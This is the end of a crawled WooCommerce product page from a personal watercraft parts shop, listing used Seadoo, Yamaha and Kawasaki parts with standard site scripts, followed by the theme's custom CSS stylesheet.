	<a href="https://www.jet-tecperformance.com/product/seadoo-800-magneto-cover-stator-trigger-coil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-126-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 800 Magneto Cover, Stator &#038; Trigger Coil</h2>
</a></li>

			
				<li class="post-231 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-gp800-engine-mounts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/057-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/057-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/057-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/057-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/057-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha GP800 Engine Mounts</h2>
</a></li>

			
				<li class="post-312 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-xpltd-mpem-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-79-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-79-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-79-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-79-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-79-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo Xpltd Mpem</h2>
</a></li>

			
				<li class="post-317 product type-product status-publish has-post-thumbnail product_cat-used-parts last instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/kawasaki-750-magneto-assembly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-90-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-90-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-90-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-90-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-90-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Kawasaki 750 Magneto Assembly</h2>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-854 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2025. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-xl800-reverse-lever\/","url":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-xl800-reverse-lever\/","name":"Yamaha XL800 Reverse Lever"}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-xl800-reverse-lever\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-04 16:56:24 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}